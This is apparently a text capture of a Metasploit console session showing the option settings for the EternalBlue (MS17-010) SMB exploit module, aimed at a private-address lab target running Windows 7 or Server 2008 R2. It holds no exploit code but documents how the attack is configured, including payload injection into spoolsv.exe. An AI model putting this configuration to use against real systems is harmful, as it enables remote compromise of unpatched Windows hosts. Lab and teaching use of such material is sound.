 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.154.128 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs